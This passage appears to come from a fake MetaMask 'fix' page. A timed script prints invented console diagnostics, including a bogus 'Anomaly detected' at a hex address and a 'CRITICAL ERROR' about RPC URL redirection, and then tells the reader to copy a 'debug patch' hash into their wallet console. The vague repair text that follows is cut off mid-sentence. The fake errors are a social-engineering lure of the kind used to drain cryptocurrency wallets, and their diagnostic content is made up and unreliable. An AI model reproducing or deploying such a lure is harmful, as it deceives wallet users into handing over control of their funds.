
  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xad488
886 inside Pengalihan URL RPC");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pengalihan URL RPC");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated software or
incorrect configuration files. The metamask-extension core
infrastructure is sensitive to the speed of the underlying data
relay . The most reliable fix involves resetting the transaction